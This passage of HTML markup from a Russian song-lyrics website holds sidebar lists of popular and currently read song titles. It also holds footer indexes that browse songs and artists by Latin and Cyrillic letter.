				<a href="%d0%b4%d0%b5%d1%82%d1%81%d0%ba%d0%b8%d0%b9-%d1%85%d0%be%d1%80-%d0%b0%d0%ba%d0%b0%d0%b4%d0%b5%d0%bc%d0%b8%d0%b8-%d0%b8%d0%b3%d0%be%d1%80%d1%8f-%d0%ba%d1%80%d1%83%d1%82%d0%be%d0%b3%d0%be_%d0%b3%d0%b8%d0%bc%d0%bd-%d1%80%d0%b4%d1%88-%d0%b0%d0%b2%d1%82%d0%be%d1%80%d1%8b-%d0%b8%d0%b3%d0%be%d1%80%d1%8c-%d0%ba%d1%80%d1%83%d1%82%d0%be%d0%b9-%d0%b4%d0%b6%d0%b0%d1%85%d0%b0%d0%bd-%d0%bf%d0%be%d0%bb%d0%bb%d1%8b%d0%b5%d0%b2%d0%b0" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/g/i/m/gimn_rdsh_avtori_igor_krutoj_dzhahan_pollieva.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%b4%d0%b5%d1%82%d1%81%d0%ba%d0%b8%d0%b9-%d1%85%d0%be%d1%80-%d0%b0%d0%ba%d0%b0%d0%b4%d0%b5%d0%bc%d0%b8%d0%b8-%d0%b8%d0%b3%d0%be%d1%80%d1%8f-%d0%ba%d1%80%d1%83%d1%82%d0%be%d0%b3%d0%be_%d0%b3%d0%b8%d0%bc%d0%bd-%d1%80%d0%b4%d1%88-%d0%b0%d0%b2%d1%82%d0%be%d1%80%d1%8b-%d0%b8%d0%b3%d0%be%d1%80%d1%8c-%d0%ba%d1%80%d1%83%d1%82%d0%be%d0%b9-%d0%b4%d0%b6%d0%b0%d1%85%d0%b0%d0%bd-%d0%bf%d0%be%d0%bb%d0%bb%d1%8b%d0%b5%d0%b2%d0%b0" style="display: table-cell;vertical-align: middle;padding-left: 10px;">ДЕТСКИЙ ХОР АКАДЕМИИ  Игоря Крутого - Гимн РДШ  авторы Игорь Крутой Джахан Поллыева</a>
			</li>
					<li style="display: table">
				<a href="%d0%bc%d0%b0%d0%bc%d0%b0-%d0%bc%d0%bd%d0%b5-%d0%bd%d0%b0-%d1%82%d0%b5%d0%b1%d1%8f-%d0%bd%d0%b5-%d0%bd%d0%b0%d0%b3%d0%bb%d1%8f%d0%b4%d0%b5%d1%82%d1%8c%d1%81%d1%8f_" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/m/a/m/mama_mne_na_tebja_ne_nagljadetsja.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%bc%d0%b0%d0%bc%d0%b0-%d0%bc%d0%bd%d0%b5-%d0%bd%d0%b0-%d1%82%d0%b5%d0%b1%d1%8f-%d0%bd%d0%b5-%d0%bd%d0%b0%d0%b3%d0%bb%d1%8f%d0%b4%d0%b5%d1%82%d1%8c%d1%81%d1%8f_" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Мама, мне на тебя не наглядеться - -)</a>
			</li>
					<li style="display: table">
				<a href="%d0%bd%d0%be%d0%b2%d0%be%d0%b3%d0%be%d0%b4%d0%bd%d1%8f%d1%8f-%d0%b4%d0%b8%d1%81%d0%ba%d0%be%d1%82%d0%b5%d0%ba%d0%b0_%d0%b7%d0%b0%d0%bc%d0%b5%d0%bb%d0%b0-%d0%bc%d0%b5%d1%82%d0%b5%d0%bb%d0%b8%d1%86%d0%b0-%d0%b3%d0%be%d1%80%d0%be%d0%b4-%d0%bc%d0%be%d0%b9-%d0%bf%d0%be-%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b0%d0%bc-%d1%81%d1%82%d0%b5%d0%bb%d0%b5%d1%82%d1%81%d1%8f-%d0%bf%d0%b5%d0%bb%d0%b5%d0%bd%d0%be%d0%b9-%d0%bd%d1%80%d0%b0%d0%b2%d1%8f%d1%82%d1%81%d1%8f" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/n/o/v/novogodnjaja_diskoteka_1.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%bd%d0%be%d0%b2%d0%be%d0%b3%d0%be%d0%b4%d0%bd%d1%8f%d1%8f-%d0%b4%d0%b8%d1%81%d0%ba%d0%be%d1%82%d0%b5%d0%ba%d0%b0_%d0%b7%d0%b0%d0%bc%d0%b5%d0%bb%d0%b0-%d0%bc%d0%b5%d1%82%d0%b5%d0%bb%d0%b8%d1%86%d0%b0-%d0%b3%d0%be%d1%80%d0%be%d0%b4-%d0%bc%d0%be%d0%b9-%d0%bf%d0%be-%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b0%d0%bc-%d1%81%d1%82%d0%b5%d0%bb%d0%b5%d1%82%d1%81%d1%8f-%d0%bf%d0%b5%d0%bb%d0%b5%d0%bd%d0%be%d0%b9-%d0%bd%d1%80%d0%b0%d0%b2%d1%8f%d1%82%d1%81%d1%8f" style="display: table-cell;vertical-align: middle;padding-left: 10px;">новогодняя дискотека - Замела метелица город мой, По дорогам стелется пеленой. Нравятся</a>
			</li>
					<li style="display: table">
				<a href="%d0%b3%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d0%b8-%d1%84%d0%be%d0%bb%d0%b7_%d0%bf%d0%b5%d1%81%d0%bd%d1%8f-%d0%bd%d0%b0-%d1%80%d1%83%d1%81%d1%81%d0%ba%d0%be%d0%bc-%d0%b8%d0%b7-%d0%b7%d0%b0%d1%81%d1%82%d0%b0%d0%b2%d0%ba%d0%b8" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/g/r/a/graviti_folz_pesnja_na_russkom_iz_zastavki.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%b3%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d0%b8-%d1%84%d0%be%d0%bb%d0%b7_%d0%bf%d0%b5%d1%81%d0%bd%d1%8f-%d0%bd%d0%b0-%d1%80%d1%83%d1%81%d1%81%d0%ba%d0%be%d0%bc-%d0%b8%d0%b7-%d0%b7%d0%b0%d1%81%d1%82%d0%b0%d0%b2%d0%ba%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Гравити Фолз - Песня на русском из заставки</a>
			</li>
					<li style="display: table">
				<a href="%d0%b0%d0%b9%d0%b3%d1%83%d0%bb-%d1%87%d0%b0%d0%bb%d0%be%d0%b2%d0%b0_%d1%81%d1%83%d0%b9%d1%83%d1%83-%d0%b0%d1%80%d0%bc%d0%b0%d0%bd%d1%8b" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/a/j/g/ajgul_chalova_sujuu_armani.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%b0%d0%b9%d0%b3%d1%83%d0%bb-%d1%87%d0%b0%d0%bb%d0%be%d0%b2%d0%b0_%d1%81%d1%83%d0%b9%d1%83%d1%83-%d0%b0%d1%80%d0%bc%d0%b0%d0%bd%d1%8b" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Айгул Чалова - Суйуу арманы</a>
			</li>
					<li style="display: table">
				<a href="%d0%bc%d0%b8%d1%80%d0%b1%d0%b5%d0%ba-%d0%b0%d1%82%d0%b0%d0%b1%d0%b5%d0%ba%d0%be%d0%b2_%d0%b4%d0%be%d0%bb%d0%be%d0%bd" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/m/i/r/mirbek_atabekov_dolon.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%bc%d0%b8%d1%80%d0%b1%d0%b5%d0%ba-%d0%b0%d1%82%d0%b0%d0%b1%d0%b5%d0%ba%d0%be%d0%b2_%d0%b4%d0%be%d0%bb%d0%be%d0%bd" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Мирбек Атабеков - Долон</a>
			</li>
					<li style="display: table">
				<a href="%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d0%b4%d0%b2%d0%b5%d1%80%d0%b8-%d1%80%d0%b0%d1%81%d0%bf%d0%be%d1%85%d0%bd%d0%b8_%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d0%b4%d0%b2%d0%b5%d1%80%d0%b8-%d1%80%d0%b0%d1%81%d0%bf%d0%b0%d1%85%d0%bd%d0%b8" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/s/h/k/shkola_dveri_raspohni_shkola_shkola_dveri_raspahni.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d0%b4%d0%b2%d0%b5%d1%80%d0%b8-%d1%80%d0%b0%d1%81%d0%bf%d0%be%d1%85%d0%bd%d0%b8_%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d0%b4%d0%b2%d0%b5%d1%80%d0%b8-%d1%80%d0%b0%d1%81%d0%bf%d0%b0%d1%85%d0%bd%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;">школа двери распохни - Школа, школа, двери распахни</a>
			</li>
			</ul>
</aside>
<aside class="widget">
			<h4 class="widget-title">Сейчас читают</h4>
		
	<ul>
					<li style="display: table">
				<a href="%d1%80%d0%b8%d0%bd%d0%b3%d1%82%d0%be%d0%bd-%d0%b8%d1%80%d0%b8%d0%bd%d0%b0-%d0%b0%d0%bb%d0%bb%d0%b5%d0%b3%d1%80%d0%be%d0%b2%d0%b0_%d0%bf%d0%be%d0%bc%d0%be%d0%bb%d0%b8%d0%bc%d1%81%d1%8f-%d0%b7%d0%b0-%d1%80%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/r/i/n/rington_irina_allegrova_pomolimsja_za_roditelej.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d1%80%d0%b8%d0%bd%d0%b3%d1%82%d0%be%d0%bd-%d0%b8%d1%80%d0%b8%d0%bd%d0%b0-%d0%b0%d0%bb%d0%bb%d0%b5%d0%b3%d1%80%d0%be%d0%b2%d0%b0_%d0%bf%d0%be%d0%bc%d0%be%d0%bb%d0%b8%d0%bc%d1%81%d1%8f-%d0%b7%d0%b0-%d1%80%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Рингтон Ирина Аллегрова - Помолимся за родителей</a>
			</li>
					<li style="display: table">
				<a href="%d0%bf%d1%80%d0%b8%d0%ba%d0%bb%d1%8e%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d1%8d%d0%bb%d0%b5%d0%ba%d1%82%d1%80%d0%be%d0%bd%d0%b8%d0%ba%d0%be%d0%b2_%d0%b5%d1%81%d0%bb%d0%b8-%d1%81-%d0%b4%d1%80%d1%83%d0%b3%d0%be%d0%bc-%d0%b2%d1%8b%d1%88%d0%b5%d0%bb-%d0%b2-%d0%bf%d1%83%d1%82%d1%8c" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/p/r/i/prikluchenie_elektronikov_esli_s_drugom_vishel_v_put.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%bf%d1%80%d0%b8%d0%ba%d0%bb%d1%8e%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d1%8d%d0%bb%d0%b5%d0%ba%d1%82%d1%80%d0%be%d0%bd%d0%b8%d0%ba%d0%be%d0%b2_%d0%b5%d1%81%d0%bb%d0%b8-%d1%81-%d0%b4%d1%80%d1%83%d0%b3%d0%be%d0%bc-%d0%b2%d1%8b%d1%88%d0%b5%d0%bb-%d0%b2-%d0%bf%d1%83%d1%82%d1%8c" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Приключение электроников - Если с другом вышел в путь</a>
			</li>
					<li style="display: table">
				<a href="%d0%b2%d0%bb%d0%b0%d0%b4%d0%b8%d0%bc%d0%b8%d1%80-%d0%b2%d1%8b%d1%81%d0%be%d1%86%d0%ba%d0%b8%d0%b9_%d0%be%d0%b9-%d0%b2%d0%b0%d0%bd%d1%8c-%d0%b3%d0%bb%d1%8f%d0%b4%d0%b8-%d0%ba%d0%b0%d0%ba%d0%b8%d0%b5-%d0%ba%d0%bb%d0%be%d1%83%d0%bd%d1%8b" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/v/l/a/vladimir_visotskij_oj_van_gljadi_kakie_klouni.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%b2%d0%bb%d0%b0%d0%b4%d0%b8%d0%bc%d0%b8%d1%80-%d0%b2%d1%8b%d1%81%d0%be%d1%86%d0%ba%d0%b8%d0%b9_%d0%be%d0%b9-%d0%b2%d0%b0%d0%bd%d1%8c-%d0%b3%d0%bb%d1%8f%d0%b4%d0%b8-%d0%ba%d0%b0%d0%ba%d0%b8%d0%b5-%d0%ba%d0%bb%d0%be%d1%83%d0%bd%d1%8b" style="display: table-cell;vertical-align: middle;padding-left: 10px;">владимир высоцкий - ой, Вань, гляди какие клоуны</a>
			</li>
					<li style="display: table">
				<a href="the-chemodan_%d0%b2%d1%8b%d0%b6%d0%b8%d0%b2%d1%88%d0%b8%d0%b9-%d0%b2%d1%8b%d0%ba%d0%b8%d0%b4%d1%8b%d1%88-ft-%d0%be%d1%83-74-%d1%81%d1%82%d1%80%d0%b0%d0%bd%d0%b0-oz-brick-bazuka-%d0%ba%d1%80%d0%be%d0%bc%d0%b5-%d0%b6%d0%b5%d0%bd%d1%89%d0%b8%d0%bd-%d0%b8" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/t/h/e/the_chemodan_vizhivshij_vikidish_ft_ou_74_strana_oz_brick_bazuka_krome_zhenshin_i_detej_2012.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="the-chemodan_%d0%b2%d1%8b%d0%b6%d0%b8%d0%b2%d1%88%d0%b8%d0%b9-%d0%b2%d1%8b%d0%ba%d0%b8%d0%b4%d1%8b%d1%88-ft-%d0%be%d1%83-74-%d1%81%d1%82%d1%80%d0%b0%d0%bd%d0%b0-oz-brick-bazuka-%d0%ba%d1%80%d0%be%d0%bc%d0%b5-%d0%b6%d0%b5%d0%bd%d1%89%d0%b8%d0%bd-%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;">the Chemodan - Выживший Выкидыш ft. ОУ 74, Страна OZ, Brick Bazuka (Кроме Женщин и</a>
			</li>
					<li style="display: table">
				<a href="%d1%80%d0%b5%d0%bc%d0%b8%d0%ba%d1%81-dj-snake-ft-dillon-francis_get-low" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/r/e/m/remiks_dj_snake_ft_dillon_francis_get_low.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d1%80%d0%b5%d0%bc%d0%b8%d0%ba%d1%81-dj-snake-ft-dillon-francis_get-low" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Ремикс Dj Snake ft. Dillon Francis - Get Low</a>
			</li>
					<li style="display: table">
				<a href="%d0%ba%d0%bb%d0%b0%d1%81%d1%81%d0%b8%d0%ba%d0%b0-%d0%b2-%d1%81%d0%be%d0%b2%d1%80%d0%b5%d0%bc%d0%b5%d0%bd%d0%bd%d0%be%d0%b9-%d0%be%d0%b1%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%ba%d0%b5_%d1%82%d0%b5%d0%bc%d0%bd%d0%b0%d1%8f-%d0%bb%d1%83%d0%bd%d0%b0-the-moon-%d1%81%d0%b8%d0%bc%d1%84%d0%be%d0%bd%d0%b8%d1%8f-5-%d0%bb%d1%83%d0%bd%d0%bd%d0%b0%d1%8f-%d1%81%d0%be%d0%bd%d0%b0%d1%82%d0%b0-%d0%b1%d0%b5%d1%82%d1%85%d0%be%d0%b2%d0%b5%d0%bd" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/k/l/a/klassika_v_sovremennoj_obrabotke_temnaja_luna_the_moon_simfonija_5_lunnaja_sonata_bethoven.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%ba%d0%bb%d0%b0%d1%81%d1%81%d0%b8%d0%ba%d0%b0-%d0%b2-%d1%81%d0%be%d0%b2%d1%80%d0%b5%d0%bc%d0%b5%d0%bd%d0%bd%d0%be%d0%b9-%d0%be%d0%b1%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%ba%d0%b5_%d1%82%d0%b5%d0%bc%d0%bd%d0%b0%d1%8f-%d0%bb%d1%83%d0%bd%d0%b0-the-moon-%d1%81%d0%b8%d0%bc%d1%84%d0%be%d0%bd%d0%b8%d1%8f-5-%d0%bb%d1%83%d0%bd%d0%bd%d0%b0%d1%8f-%d1%81%d0%be%d0%bd%d0%b0%d1%82%d0%b0-%d0%b1%d0%b5%d1%82%d1%85%d0%be%d0%b2%d0%b5%d0%bd" style="display: table-cell;vertical-align: middle;padding-left: 10px;">классика в современной обработке - Темная луна - The Moon "Симфония №5"," Лунная Соната" Бетховен</a>
			</li>
					<li style="display: table">
				<a href="%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82-%d1%85%d0%be%d1%80%d0%b8%d0%b3%d1%8d%d0%bb%d1%8c-%d0%bf%d1%80%d0%be-%d0%b1%d0%bb%d0%b8%d1%87_%d0%be%d1%82%d0%bf%d1%83%d1%81%d0%ba-%d0%bf%d0%be%d1%81%d0%bb%d1%83%d1%88%d0%b0%d0%b9-%d0%ba%d0%b8%d1%80%d0%b0-%d0%b2%d1%8b%d1%85%d0%be%d0%b4%d0%bd%d1%8b%d0%b5-%d0%bd%d0%b0-%d0%bf%d0%be%d1%80%d0%be%d0%b3%d0%b5-%d0%bd%d0%b0%d0%b4%d0%be-%d1%81%d1%80%d0%be%d1%87%d0%bd%d0%be-%d0%b4%d0%b5%d0%bb%d0%b0%d1%82%d1%8c-%d0%bd%d0%be%d0%b3%d0%b8" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/p/r/o/proekt_horigel_pro_blich_otpusk_poslushaj_kira_vihodnie_na_poroge_nado_srochno_delat_nogi_iz_kazarm_ot_kapitanov_i_na_more_otdihat.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82-%d1%85%d0%be%d1%80%d0%b8%d0%b3%d1%8d%d0%bb%d1%8c-%d0%bf%d1%80%d0%be-%d0%b1%d0%bb%d0%b8%d1%87_%d0%be%d1%82%d0%bf%d1%83%d1%81%d0%ba-%d0%bf%d0%be%d1%81%d0%bb%d1%83%d1%88%d0%b0%d0%b9-%d0%ba%d0%b8%d1%80%d0%b0-%d0%b2%d1%8b%d1%85%d0%be%d0%b4%d0%bd%d1%8b%d0%b5-%d0%bd%d0%b0-%d0%bf%d0%be%d1%80%d0%be%d0%b3%d0%b5-%d0%bd%d0%b0%d0%b4%d0%be-%d1%81%d1%80%d0%be%d1%87%d0%bd%d0%be-%d0%b4%d0%b5%d0%bb%d0%b0%d1%82%d1%8c-%d0%bd%d0%be%d0%b3%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Проект Хоригэль Про Блич - Отпуск (Послушай, Кира, выходные на пороге, Надо срочно делать ноги</a>
			</li>
					<li style="display: table">
				<a href="%d1%84%d0%b0%d0%b1%d1%80%d0%b8%d0%ba%d0%b0_%d0%be%d1%82%d0%bf%d1%83%d1%81%d1%82%d0%b8-%d0%bc%d0%b5%d0%bd%d1%8f-%d0%b3%d1%80%d1%83%d1%81%d1%82%d1%8c-%d1%81%d0%bb%d1%83%d1%87%d0%b0%d0%b9%d0%bd%d0%b0%d1%8f" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/f/a/b/fabrika_otpusti_menja_grust_sluchajnaja.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d1%84%d0%b0%d0%b1%d1%80%d0%b8%d0%ba%d0%b0_%d0%be%d1%82%d0%bf%d1%83%d1%81%d1%82%d0%b8-%d0%bc%d0%b5%d0%bd%d1%8f-%d0%b3%d1%80%d1%83%d1%81%d1%82%d1%8c-%d1%81%d0%bb%d1%83%d1%87%d0%b0%d0%b9%d0%bd%d0%b0%d1%8f" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Фабрика - отпусти меня, грусть случайная</a>
			</li>
					<li style="display: table">
				<a href="%d0%bf%d0%be%d1%81%d0%be%d0%b1%d0%b8%d0%b5-%d0%b4%d0%bb%d1%8f-%d1%82%d1%80%d0%be%d0%bb%d0%bb%d0%b8%d0%bd%d0%b3%d0%b0-%d1%84%d0%b0%d0%bd%d0%b0%d1%82%d0%be%d0%b2-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b3%d0%b5%d1%8f-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b3%d0%b0%d0%b9_%d0%b4%d0%b5%d0%bb%d0%b0%d0%b9-%d0%bf%d0%be-%d1%81%d0%b2%d0%be%d0%b5%d0%bc%d1%83-ft-%d0%b2%d1%80%d0%b5%d0%bc%d1%8f-%d0%b8-%d1%81%d1%82%d0%b5%d0%ba%d0%bb%d0%be-ft-pewdiepie-ft-%d0%b1%d0%be%d0%bc%d0%b6-%d0%b2%d0%b0%d0%bb%d0%b5%d1%80%d0%b0" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/p/o/s/posobie_dlja_trollinga_fanatov_ivangeja_ivangaj_delaj_po_svoemu_ft_vremja_i_steklo_ft_pewdiepie_ft_bomzh_valera_polnaja_versija.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%bf%d0%be%d1%81%d0%be%d0%b1%d0%b8%d0%b5-%d0%b4%d0%bb%d1%8f-%d1%82%d1%80%d0%be%d0%bb%d0%bb%d0%b8%d0%bd%d0%b3%d0%b0-%d1%84%d0%b0%d0%bd%d0%b0%d1%82%d0%be%d0%b2-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b3%d0%b5%d1%8f-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b3%d0%b0%d0%b9_%d0%b4%d0%b5%d0%bb%d0%b0%d0%b9-%d0%bf%d0%be-%d1%81%d0%b2%d0%be%d0%b5%d0%bc%d1%83-ft-%d0%b2%d1%80%d0%b5%d0%bc%d1%8f-%d0%b8-%d1%81%d1%82%d0%b5%d0%ba%d0%bb%d0%be-ft-pewdiepie-ft-%d0%b1%d0%be%d0%bc%d0%b6-%d0%b2%d0%b0%d0%bb%d0%b5%d1%80%d0%b0" style="display: table-cell;vertical-align: middle;padding-left: 10px;">ПОСОБИЕ ДЛЯ ТРОЛЛИНГА ФАНАТОВ ИВАНГЕЯИвангай - Делай по своему ft. Время и стекло ft. PewDiePie ft. Бомж Валера</a>
			</li>
			</ul>
</aside>
										</div>
									</div>
								</div>
																</div>
			</div>
		</div>
		
					<div id="footer-widgets">
				<div class="container">
					<div class="row">
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
		<div class="textwidget">
			</div>
</aside>
						</div>
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
			<h4 class="widget-title">Песни по алфавиту</h4>
		<div class="textwidget">
					
							<ul class="letters">
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/A">A</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/B">B</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/C">C</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/D">D</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/E">E</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/F">F</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/G">G</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/H">H</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/I">I</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/J">J</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/K">K</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/L">L</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/M">M</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/N">N</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/O">O</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/P">P</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Q">Q</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/R">R</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/S">S</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/T">T</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/U">U</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/V">V</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/W">W</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/X">X</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Y">Y</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Z">Z</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/"></a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/А">А</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Б">Б</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/В">В</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Г">Г</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Д">Д</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Е">Е</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ё">Ё</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ж">Ж</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/З">З</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/И">И</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Й">Й</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/К">К</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Л">Л</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/М">М</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Н">Н</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/О">О</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/П">П</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Р">Р</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/С">С</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Т">Т</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/У">У</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ф">Ф</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Х">Х</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ц">Ц</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ч">Ч</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Щ">Щ</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ш">Ш</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ы">Ы</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Э">Э</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ю">Ю</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Я">Я</a>
						</li>
									</ul>
						
			</div>
</aside>						</div>
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
			<h4 class="widget-title">Артисты по алфавиту</h4>
		<div class="textwidget">
					
							<ul class="letters">
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/A">A</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/B">B</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/C">C</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/D">D</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/E">E</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/F">F</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/G">G</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/H">H</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/I">I</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/J">J</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/K">K</a>
						</li>
